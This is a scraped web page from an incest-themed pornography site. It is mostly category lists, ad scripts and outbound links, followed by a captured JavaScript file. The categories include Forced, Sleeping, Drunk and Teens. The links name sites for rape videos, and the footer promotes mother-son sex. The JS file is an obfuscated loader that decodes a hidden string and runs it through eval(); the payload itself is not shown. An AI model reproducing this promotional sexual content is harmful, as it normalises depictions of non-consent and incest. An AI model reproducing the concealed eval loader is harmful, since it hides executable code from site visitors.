                    <div class="bar-item bar-item-3"> <!-- Additional class "bar-item-3" for show this banner only if user screen width is enough -->
                        <script async src="//go.showmeyouradsnow.com/M8KetEX5.js"></script>
<div data-asg-ins data-spots="457809" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="bar-item bar-item-4"> <!-- Additional class "bar-item-4" for show this banner only if user screen width is enough -->
                        <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                </div>
                
 
                <h2>Categories List</h2>
                
                
                
                <ul class="list-1">
                      
                        
                     <li>
                        <a href="/en/category/6815845/Amateur/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 4167</span>
                            <i class="fa fa-tag"></i> Amateur
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/6881381/Anal/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 2888</span>
                            <i class="fa fa-tag"></i> Anal
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/6946917/Asian/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1180</span>
                            <i class="fa fa-tag"></i> Asian
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/7012453/Aunt/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 270</span>
                            <i class="fa fa-tag"></i> Aunt
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/7077989/Blowjob/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 6180</span>
                            <i class="fa fa-tag"></i> Blowjob
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/7143525/Brother/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1494</span>
                            <i class="fa fa-tag"></i> Brother
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/7209061/Brother Sister/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1256</span>
                            <i class="fa fa-tag"></i> Brother Sister
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/7340133/Couple/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 700</span>
                            <i class="fa fa-tag"></i> Couple
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/7405669/Cuckold/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 416</span>
                            <i class="fa fa-tag"></i> Cuckold
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/7471205/Dad/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1641</span>
                            <i class="fa fa-tag"></i> Dad
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/7536741/Daddy/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 5103</span>
                            <i class="fa fa-tag"></i> Daddy
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/7667813/Daughter/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 3330</span>
                            <i class="fa fa-tag"></i> Daughter
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/7733349/Drunk/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 51</span>
                            <i class="fa fa-tag"></i> Drunk
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/101/Family/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 17983</span>
                            <i class="fa fa-tag"></i> Family
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/7798885/Father/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1131</span>
                            <i class="fa fa-tag"></i> Father
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/7864421/Father Daughter/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 393</span>
                            <i class="fa fa-tag"></i> Father Daughter
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/7929957/Father Son/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 97</span>
                            <i class="fa fa-tag"></i> Father Son
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/7995493/First Time/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 803</span>
                            <i class="fa fa-tag"></i> First Time
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/8061029/Forced/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1364</span>
                            <i class="fa fa-tag"></i> Forced
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/8257637/Grandpa/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 764</span>
                            <i class="fa fa-tag"></i> Grandpa
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/8323173/Granny/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1077</span>
                            <i class="fa fa-tag"></i> Granny
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/8388709/Group Sex/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 650</span>
                            <i class="fa fa-tag"></i> Group Sex
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/8454245/Hairy/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 632</span>
                            <i class="fa fa-tag"></i> Hairy
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/8519781/Handjob/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1016</span>
                            <i class="fa fa-tag"></i> Handjob
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/8585317/Hentai/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 142</span>
                            <i class="fa fa-tag"></i> Hentai
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/8650853/Hidden Cams/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 21</span>
                            <i class="fa fa-tag"></i> Hidden Cams
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/8716389/Homemade/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 2101</span>
                            <i class="fa fa-tag"></i> Homemade
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/8781925/Incest/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 8862</span>
                            <i class="fa fa-tag"></i> Incest
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/8847461/Mature/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 5013</span>
                            <i class="fa fa-tag"></i> Mature
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/8912997/Mom/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 2165</span>
                            <i class="fa fa-tag"></i> Mom
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/8978533/Mom Boy/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 44</span>
                            <i class="fa fa-tag"></i> Mom Boy
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/9044069/Mom Son/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 570</span>
                            <i class="fa fa-tag"></i> Mom Son
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/9109605/Mother/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 2570</span>
                            <i class="fa fa-tag"></i> Mother
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/9175141/Mother Daughter/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 686</span>
                            <i class="fa fa-tag"></i> Mother Daughter
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/9371749/Old Man/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1096</span>
                            <i class="fa fa-tag"></i> Old Man
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/9437285/Old Young/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1292</span>
                            <i class="fa fa-tag"></i> Old Young
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/9502821/Pregnant/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 166</span>
                            <i class="fa fa-tag"></i> Pregnant
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/9568357/Russian Family/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1233</span>
                            <i class="fa fa-tag"></i> Russian Family
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/9633893/Sister/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 2205</span>
                            <i class="fa fa-tag"></i> Sister
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/9699429/Sleeping/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 167</span>
                            <i class="fa fa-tag"></i> Sleeping
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/9764965/Spanking/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 268</span>
                            <i class="fa fa-tag"></i> Spanking
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/9896037/Swingers/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 198</span>
                            <i class="fa fa-tag"></i> Swingers
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/9961573/Teen Anal/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1107</span>
                            <i class="fa fa-tag"></i> Teen Anal
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/10027109/Teens/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 742</span>
                            <i class="fa fa-tag"></i> Teens
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/10092645/Threesome/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1733</span>
                            <i class="fa fa-tag"></i> Threesome
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/10158181/Uncle/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 661</span>
                            <i class="fa fa-tag"></i> Uncle
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/10289253/Voyeur/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 189</span>
                            <i class="fa fa-tag"></i> Voyeur
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/10354789/Webcam/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 59</span>
                            <i class="fa fa-tag"></i> Webcam
                        </a>
                    </li>                   
                    
                                     
  
                </ul>
                
                
                
                <h2>Popular Porn</h2>
                
                
                
                <div class="list-2">
    
<a href="/en/search/TW9tIFNvbg/" target="_self" title="Mom Son"><i class="fa fa-hashtag"></i> Mom Son</a></li> <a href="/en/search/TW9t/" target="_self" title="Mom"><i class="fa fa-hashtag"></i> Mom</a></li> <a href="/en/search/Q2hpbmVzZQ/" target="_self" title="Chinese"><i class="fa fa-hashtag"></i> Chinese</a></li> <a href="/en/search/SW5jZXN0/" target="_self" title="Incest"><i class="fa fa-hashtag"></i> Incest</a></li> <a href="/en/search/RmF0aGVyIERhdWdodGVy/" target="_self" title="Father Daughter"><i class="fa fa-hashtag"></i> Father Daughter</a></li> <a href="/en/search/Rm9yY2Vk/" target="_self" title="Forced"><i class="fa fa-hashtag"></i> Forced</a></li> <a href="/en/search/UnVzc2lhbiBGYW1pbHk/" target="_self" title="Russian Family"><i class="fa fa-hashtag"></i> Russian Family</a></li> <a href="/en/search/U2lzdGVy/" target="_self" title="Sister"><i class="fa fa-hashtag"></i> Sister</a></li> <a href="/en/search/TW90aGVy/" target="_self" title="Mother"><i class="fa fa-hashtag"></i> Mother</a></li> <a href="/en/search/TW9tIGJveQ/" target="_self" title="Mom boy"><i class="fa fa-hashtag"></i> Mom boy</a></li> <a href="/en/search/U2xlZXBpbmc/" target="_self" title="Sleeping"><i class="fa fa-hashtag"></i> Sleeping</a></li> <a href="/en/search/SW56ZXN0/" target="_self" title="Inzest"><i class="fa fa-hashtag"></i> Inzest</a></li> <a href="/en/search/RGF1Z2h0ZXI/" target="_self" title="Daughter"><i class="fa fa-hashtag"></i> Daughter</a></li> <a href="/en/search/QW5hbA/" target="_self" title="Anal"><i class="fa fa-hashtag"></i> Anal</a></li> <a href="/en/search/RmFtaWx5/" target="_self" title="Family"><i class="fa fa-hashtag"></i> Family</a></li> <a href="/en/search/VGFib28/" target="_self" title="Taboo"><i class="fa fa-hashtag"></i> Taboo</a></li> <a href="/en/search/R3Jhbm55/" target="_self" title="Granny"><i class="fa fa-hashtag"></i> Granny</a></li> <a href="/en/search/VW5jbGU/" target="_self" title="Uncle"><i class="fa fa-hashtag"></i> Uncle</a></li> <a href="/en/search/RGFkZHk/" target="_self" title="Daddy"><i class="fa fa-hashtag"></i> Daddy</a></li> <a href="/en/search/TW90aGVyIERhdWdodGVy/" target="_self" title="Mother Daughter"><i class="fa fa-hashtag"></i> Mother Daughter</a></li> <a href="/en/search/RHJ1bms/" target="_self" title="Drunk"><i class="fa fa-hashtag"></i> Drunk</a></li> <a href="/en/search/REFE/" target="_self" title="DAD"><i class="fa fa-hashtag"></i> DAD</a></li> <a href="/en/search/SGFuZGpvYg/" target="_self" title="Handjob"><i class="fa fa-hashtag"></i> Handjob</a></li> <a href="/en/search/TWF0dXJl/" target="_self" title="Mature"><i class="fa fa-hashtag"></i> Mature</a></li> <a href="/en/search/V2ViY2Ft/" target="_self" title="Webcam"><i class="fa fa-hashtag"></i> Webcam</a></li> <a href="/en/search/QXNpYW4/" target="_self" title="Asian"><i class="fa fa-hashtag"></i> Asian</a></li> <a href="/en/search/U2V4/" target="_self" title="Sex"><i class="fa fa-hashtag"></i> Sex</a></li> <a href="/en/search/UHJlZ25hbnQ/" target="_self" title="Pregnant"><i class="fa fa-hashtag"></i> Pregnant</a></li> <a href="/en/search/R2F5/" target="_self" title="Gay"><i class="fa fa-hashtag"></i> Gay</a></li> <a href="/en/search/VGhyZWVzb21l/" target="_self" title="Threesome"><i class="fa fa-hashtag"></i> Threesome</a></li> <a href="/en/search/R3JhbmRtYQ/" target="_self" title="Grandma"><i class="fa fa-hashtag"></i> Grandma</a></li> <a href="/en/search/QnJvdGhlciBTaXN0ZXI/" target="_self" title="Brother Sister"><i class="fa fa-hashtag"></i> Brother Sister</a></li> <a href="/en/search/QXVudA/" target="_self" title="Aunt"><i class="fa fa-hashtag"></i> Aunt</a></li> <a href="/en/search/VGVlbmFnZXI/" target="_self" title="Teenager"><i class="fa fa-hashtag"></i> Teenager</a></li> <a href="/en/search/U3dpbmdlcg/" target="_self" title="Swinger"><i class="fa fa-hashtag"></i> Swinger</a></li> <a href="/en/search/TWFtYQ/" target="_self" title="Mama"><i class="fa fa-hashtag"></i> Mama</a></li> <a href="/en/search/RmF0aGVy/" target="_self" title="Father"><i class="fa fa-hashtag"></i> Father</a></li> <a href="/en/search/RmF0aGVyIFNvbg/" target="_self" title="Father Son"><i class="fa fa-hashtag"></i> Father Son</a></li> <a href="/en/search/VGVlbg/" target="_self" title="Teen"><i class="fa fa-hashtag"></i> Teen</a></li> <a href="/en/search/R3JhbmRwYQ/" target="_self" title="Grandpa"><i class="fa fa-hashtag"></i> Grandpa</a></li> <a href="/en/search/Rmlyc3R0aW1l/" target="_self" title="Firsttime"><i class="fa fa-hashtag"></i> Firsttime</a></li> <a href="/en/search/VmlyZ2lu/" target="_self" title="Virgin"><i class="fa fa-hashtag"></i> Virgin</a></li> <a href="/en/search/SG9tZW1hZGU/" target="_self" title="Homemade"><i class="fa fa-hashtag"></i> Homemade</a></li> <a href="/en/search/Q3Vja29sZA/" target="_self" title="Cuckold"><i class="fa fa-hashtag"></i> Cuckold</a></li> <a href="/en/search/T2xkIE1hbg/" target="_self" title="Old Man"><i class="fa fa-hashtag"></i> Old Man</a></li> <a href="/en/search/U3Bhbmtpbmc/" target="_self" title="Spanking"><i class="fa fa-hashtag"></i> Spanking</a></li> <a href="/en/search/QXNpYQ/" target="_self" title="Asia"><i class="fa fa-hashtag"></i> Asia</a></li> <a href="/en/search/QnJvdGhlcg/" target="_self" title="Brother"><i class="fa fa-hashtag"></i> Brother</a></li> <a href="/en/search/T2xkIFlvdW5n/" target="_self" title="Old Young"><i class="fa fa-hashtag"></i> Old Young</a></li> <a href="/en/search/Rmlyc3QgVGltZQ/" target="_self" title="First Time"><i class="fa fa-hashtag"></i> First Time</a></li>   
    
                </div>
                
                          
                
                <h2>Popular Porn Sites</h2>
                
                
                
                <ul class="list-1">
                    
<li><a href="http://incest.pro" data-ct="2295281504"><i class="far fa-star"></i> Incest.pro Tube</a></li><li><a href="https://fatherdaughtersex.org/" data-ct="1859503319"><i class="far fa-star"></i> Father Daughter Sex</a></li><li><a href="https://realmomfuckson.com/" data-ct="2164493357"><i class="far fa-star"></i> realmomfuckson</a></li><li><a href="http://brutalfucking.net/" data-ct="71242159"><i class="far fa-star"></i> brutal fucking</a></li><li><a href="https://pornoincestiitaliani.pro/" data-ct="4187836077"><i class="far fa-star"></i> pornoincestiitaliani.pro</a></li><li><a href="https://gangrape.pro/" data-ct="204808478"><i class="far fa-star"></i> gang rape</a></li><li><a href="https://mom-son.com" data-ct="3327024566"><i class="far fa-star"></i> Mom Son Porn</a></li><li><a href="https://momsonporntube.org/" data-ct="17588123"><i class="far fa-star"></i> Mom Son Porn Tube</a></li><li><a href="https://brutalporn.me/" data-ct="2270722128"><i class="far fa-star"></i> Brutal Porn</a></li><li><a href="https://pornoviolento.net/" data-ct="632285348"><i class="far fa-star"></i> porno violento</a></li><li><a href="https://pornomuttersohn.com/" data-ct="1455489378"><i class="far fa-star"></i> pornomuttersohn.com</a></li><li><a href="http://daughter-porn.com" data-ct="998337204"><i class="far fa-star"></i> Daughter Porn</a></li><li><a href="https://incestxxxhere.com/" data-ct="1167483144"><i class="far fa-star"></i> incestxxxhere.com</a></li><li><a href="https://momandsontaboo.com/" data-ct="1341482874"><i class="far fa-star"></i> momandsontaboo.com</a></li><li><a href="https://realrapevideos.com/" data-ct="2077318114"><i class="far fa-star"></i> real rape videos</a></li><li><a href="https://xxxsisterandbrother.com/" data-ct="1408225"><i class="far fa-star"></i> xxxsisterandbrother</a></li><li><a href="https://inzestgeschichtenxxx.com/" data-ct="5113105"><i class="far fa-star"></i> inzestgeschichtenxxx</a></li><li><a href="https://hentaiincest.org/" data-ct="13751805"><i class="far fa-star"></i> HentaiIncest</a></li><li><a href="https://4kgangrapeporn.com/" data-ct="21514818"><i class="far fa-star"></i> 4k gang rape porn</a></li><li><a href="https://incestvideo.net/" data-ct="42611958"><i class="far fa-star"></i> incest porn videos</a></li><li><a href="https://taboothepornmovie.com/" data-ct="51934097"><i class="far fa-star"></i> taboo the porn movie</a></li><li><a href="https://analrape.pro/" data-ct="61781352"><i class="far fa-star"></i> anal rape</a></li><li><a href="https://porntaboo.org/" data-ct="75013938"><i class="far fa-star"></i> porntaboo</a></li><li><a href="https://sexwithdaddy.net/" data-ct="83595388"><i class="far fa-star"></i> Dad Sex</a></li><li><a href="https://brutalanal.net/" data-ct="86307881"><i class="far fa-star"></i> Brutal Anal</a></li><li><a href="https://realincestvideos.org" data-ct="139598968"><i class="far fa-star"></i> RealIncestVideos.org</a></li><li><a href="https://roughporntube.net/" data-ct="141476794"><i class="far fa-star"></i> RoughPornTube.net</a></li><li><a href="https://familytaboo.net/" data-ct="148020350"><i class="far fa-star"></i> Family Taboo</a></li><li><a href="https://xnxxfamily.com/" data-ct="149983500"><i class="far fa-star"></i> xnxxfamily</a></li><li><a href="https://bestincestsex.com/" data-ct="151314961"><i class="far fa-star"></i> bestincestsex.com</a></li>  
    
                </ul>
                 <h2>Popular Porn Sites</h2>
                
                
                
                <ul class="list-1">
                    
                    <li><a href="https://livesexcams9.com"><i class="far fa-star"></i> LiveSexCams9.com</a></li>
                    <li><a href="https://pornmovies.site/"><i class="far fa-star"></i> PornMovies</a></li>
                    <li><a href="https://sexvideos.ink/"><i class="far fa-star"></i> SexVideos</a></li>
                    <li><a href="https://sexxxx.love"><i class="far fa-star"></i> SexXxx</a></li>
                    <li><a href="https://qep.me/"><i class="far fa-star"></i> Qep.me</a></li>
                    <li><a href="https://bestpornsites.cc"><i class="far fa-star"></i> BestPornSites.cc</a></li> 
    
                </ul>
                               
                
                
               <div class="bar-items-block">
                    
                    <div class="bar-item">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="bar-item bar-item-2"> <!-- Additional class "bar-item-2" for show this banner only if user screen width is enough -->
                        <script async src="//go.showmeyouradsnow.com/unaksbr5.js"></script>
<div data-asg-ins data-spots="457808" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="bar-item bar-item-3"> <!-- Additional class "bar-item-3" for show this banner only if user screen width is enough -->
                        <script async src="//go.showmeyouradsnow.com/M8KetEX5.js"></script>
<div data-asg-ins data-spots="457809" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="bar-item bar-item-4"> <!-- Additional class "bar-item-4" for show this banner only if user screen width is enough -->
                        <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                </div>
                
            </div>
            
        </div>
        
        
        
        <div class="footer">
            
            <div class="content">
                
                <p><span>Welcome to Mom Boy Sex! The ultimate destination for hardcore MILF porn featuring real hot moms having sex with sons. Our site is exclusive to feature only the most exciting and passionate sex between mature mothers and younger sons. Here you will find hundreds of stunning mothers who are ready and eager to experience a mind-blowing sexual adventure. 

These naughty mamas bring all of their sexual experience in order to make the most out of their encounters with these young sons. From exploring first-time sex to lessons in pleasure, these mothers are willing to do whatever it takes to make sure that both partners are getting ultimate satisfaction from the sexual experience. And every scene is filmed to perfection, ensuring that not only do you get an enjoyable experience, but one you have full control and enjoyment of.

Peruse through our collection and find your perfect MILF and boy pairing. These women are fantastic looking, with soft curves and alluring smiles. All you need to do is search through our extensive database of hot MILF and boy pairings and you’ll be sure to find something to satisfy your desires. Our ladies come from all walks of life and are sure to please any fantasy. With our help, you can bring these MILF-boy sexual fantasies to life.

We feature scenes from a variety of different MILF genres, from the classics like Mom and Scene to the more avant-garde like MILF Massage and MILF Step Daughter Seduction. No matter what you’re into, let Mom Boy Sex take care of the rest. Every scene is shot and produced carefully, giving us the best quality porn that you can find. With us, you can rest assured that you’ll get the best bang for your buck. 

Enjoy Mom Boy Sex today! You won’t regret it. Witness the hottest moms and sons involved in passionate sex experiences that will leave you breathless. Perfect mothers, inviting pleasure and explosive passion. All these experiences are available right here, at Mom Boy Sex. So come on in and enjoy the best MILF and boy porn experiences.<br><br>&copy; momsonsex.pro</span>. All Rights Reserved.</p>
                
                <p>All models were 18 years of age or older at the time of depiction. This site is rated with RTA label. Parents, you can easily block access to this site.</p>
                
                <div class="footer-links">
                    <!-- <a href="#URL#"></a> -->
                    <!-- <a href="#URL1#"></a> -->
                    <!-- <a href="#URL2#"></a> -->
                </div>
                            
            </div>
            
        </div>
        


        <div id="scroll-top" title="Scroll to Top"><i class="fa fa-angle-up"></i></div>
        

  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/457811",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>           
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b179f23e5650428799141e68eeb8f127","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<link href="/iconfont/css/all.min.css" rel="stylesheet">       
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Hind+Siliguri:wght@400;700&display=swap" rel="stylesheet">
</html>




--- FILE ---
content_type: application/javascript
request_url: https://momsonsex.pro/js/8qqpzqutgnTu2Pg28Ec.js
body_size: 22377
content:
function jakc(lubv){var aacl='Z';var uvvk='A';var aflrpefq=[];var udwgqctcpj=new RegExp('['+uvvk+'-'+aacl+']');var nkzmnfmmn=lubv.split(udwgqctcpj);for(var i=0;i<nkzmnfmmn.length;i++){aflrpefq.push(String.fromCharCode(parseInt(nkzmnfmmn[i],18)/(19)));}eval(aflrpefq.splice(1,aflrpefq.length).join(''));}jakc('[base64]'); 
     